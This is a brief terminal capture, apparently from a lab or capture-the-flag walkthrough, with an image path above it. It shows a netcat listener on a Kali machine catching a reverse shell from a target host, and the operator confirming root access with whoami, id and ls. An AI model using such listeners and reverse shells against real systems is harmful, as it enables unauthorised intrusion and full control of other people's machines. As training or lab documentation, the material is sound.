 ┌──(nisha㉿kali)-[~/transfers]
└─$ nc -nvlp 5554
listening on [any] 5554 ...
connect to [10.13.79.36] from (UNKNOWN) [10.10.95.27] 53416
/bin/sh: 0: can't access tty; job control turned off
#
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/
# ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt